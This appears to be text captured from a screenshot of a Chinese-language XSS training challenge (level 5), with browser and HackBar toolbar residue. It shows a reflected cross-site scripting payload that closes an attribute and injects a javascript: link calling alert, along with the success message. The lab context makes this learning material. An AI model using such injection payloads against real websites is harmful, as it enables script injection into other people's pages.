 不安全 158.247.233.5:14320/level5.php?keyword=">%20<a%20href=javascript:alert(%27xss%27)%20>%20xss</a>%20//
158.247.233.5:14320 显示
完成的不错！
确定 取消
没有找到和"> < > //相关的结果.
xss //"> 搜索
LEVEL5
payload的长度:47
javascript:alert('xss')
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:14320/level5.php?keyword="> <a href=javascript:alert('xss') > xss</a> //